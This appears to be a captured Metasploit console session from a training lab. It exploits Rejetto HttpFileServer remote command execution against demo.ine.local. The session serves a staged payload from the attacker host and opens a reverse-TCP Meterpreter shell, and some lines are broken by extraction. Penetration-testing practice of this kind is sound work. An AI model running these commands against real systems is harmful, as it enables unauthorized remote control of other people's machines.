 # Name Disclosure Date Rank
heck Description
- ---- --------------- ----
---- -----------
0 exploit/windows/http/rejetto_hfs_exec 2014-09-11 excellent Y
es Rejetto HttpFileServer Remote Command Execution
Interact with a module by name or index. For example info 0, use 0 or use
exploit/windows/http/rejetto_hfs_exec
msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/rejetto_hfs_exec) > set RHOSTS demo.ine.local
RHOSTS => demo.ine.local
msf6 exploit(windows/http/rejetto_hfs_exec) > run
[*] Started reverse TCP handler on 10.10.39.3:4444
[*] Using URL: http://10.10.39.3:8080/ITzXJi
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /ITzXJi
[*] Sending stage (176198 bytes) to 10.4.16.179
[!] Tried to delete %TEMP%\ltWxGPFLli.vbs, unknown result
[*] Meterpreter session 1 opened (10.10.39.3:4444 -> 10.4.16.179:49368) at
2025-10-09 15:41:02 +0530
[*] Server stopped.
meterpreter >